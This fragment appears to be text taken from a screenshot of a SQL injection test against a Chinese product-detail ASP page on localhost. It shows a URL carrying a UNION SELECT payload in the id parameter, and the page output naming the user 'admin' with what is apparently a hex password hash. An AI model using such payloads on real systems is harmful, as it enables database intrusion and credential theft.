 工作服---产品详细说明
admin---产品详细说明
localhost:8001/0/Production/PRODUCT_DETAIL.asp?id=1513%20union%20select%201,2,user_name,4,5,6,7,8,9,1
名称:
admin
介绍:
a48e190fafc257d3